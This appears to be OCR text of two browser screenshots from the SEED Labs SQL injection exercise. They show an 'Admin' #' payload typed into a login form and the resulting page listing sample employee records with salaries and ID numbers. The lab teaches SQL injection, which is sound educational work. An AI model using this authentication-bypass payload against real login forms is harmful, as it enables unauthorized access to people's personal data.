 SQLi Lab - Mozilla Firefox
5:11 PM
File Edit View History Bookmarks Tools Help
SQLi Lab × Apache2 Ubuntu Default × New Tab × +
www.seedlabsqlinjection.com/index.html
Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled.
Learn More ×
SEEDLABS
Employee Profile Login
USERNAME Admin' #
PASSWORD Password
Login
Copyright © SEED LABs
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox... ×
SQLi Lab - Mozilla Firefox
5:12 PM
File Edit View History Bookmarks Tools Help
SQLi Lab × Apache2 Ubuntu Default × New Tab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=Admin'+%23&Password=
Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled.
Learn More ×
SEEDLABS Home Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox... ×